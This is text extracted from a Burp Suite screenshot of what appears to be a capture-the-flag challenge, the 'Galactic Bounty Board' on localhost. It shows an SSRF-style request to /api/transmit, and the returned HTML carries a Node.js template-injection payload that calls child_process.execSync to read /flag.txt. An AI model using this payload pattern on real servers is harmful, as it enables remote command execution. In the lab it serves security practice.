 Request
Pretty Raw Hex
\n
1 POST /api/transmit HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:1337/transmit
8 Content-Type: application/json
9 Content-Length: 45
10 Origin: http://localhost:1337
11 Connection: keep-alive
12 Cookie: auth=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-PwnFox-Color: magenta
17 Priority: u=0
18
19 {
"url":"http:// /index.html"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 6816
5 ETag: W/"1aa0-r9TBwmutaVZQxNVzVLpXLd9O7zU"
6 Date: Wed, 18 Dec 2024 13:39:30 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"Request successful",
"responseBody":
"<!doctype html>\n<html lang=\"en\">\n    <head>\n        <meta charset=\"utf-8\" />\n
<meta\n            name=\"viewport\"\n            content=\"width=device-width
, initial-scale=1, shrink-to-fit=no\"\n        />\n        <title>GBB</title>\n
<link rel=\"stylesheet\" href=\"/static/css/bootstrap.min.css\" />\n        <link rel
=\"stylesheet\" href=\"/static/css/style.css\" />\n        <link rel=\"stylesheet\" hr
ef=\"/static/css/star.css\" />\n        <link rel=\"shortcut icon\" href=\"/static/ima
ges/logo.webp\" />\n    </head>\n\n    <body>\n        {{range.constructor(\"return gl
obal.process.mainModule.require('child_process').execSync('cat /flag.txt')\")()}}\n\n
<!-- Background Stars -->\n        <div id=\"stars\"></div>\n        <div id=\"
stars2\"></div>\n        <div id=\"stars3\"></div>\n\n        <!-- Main Login/Register
Form -->\n        <div class=\"container mt-5\">\n            <div class=\"row w-100\
">\n                <div\n                    class=\"card d-flex align-items-center j
ustify-content-center\"\n                    style=\"max-width: 500px; margin: auto; b
order: none\"\n                >\n                    <div class=\"auth-form-transpare
nt text-left p-3\">\n                        <div class=\"brand-logo\">\n
<img\n                                class=\"rounded\"\n
src=\"/static/images/logo.webp\"\n                                al
t=\"logo\"\n                                id=\"main-logo\"\n
/><span id=\"slogan\">Galactic Bounty Board</span>\n                        </div>
\n                        <form class=\"pt-3\" onsubmit=\"return false;\">\n
<div class=\"form-group\">\n                                <div cla
ss=\"input-group\">\n                                    <input\n
type=\"text\"\n                                        class=\"form
-control form-control-lg rounded\"\n                                        id=\"email
\"\n                                        placeholder=\"Email\"\n
/>\n                                </div>\n
</div>\n                            <div class=\"form-group mt-3\">\n
<div class=\"input-group\">\n                                    <in
put\n                                        type=\"password\"\n
class=\"form-control form-control-lg rounded\"\n
id=\"password\"\n                                        placehold
er=\"Password\"\n                                    />\n
</div>\n                            </div>\n                            <div\n
class=\"my-3\"\n                                style=\"dis
Search
0 highlights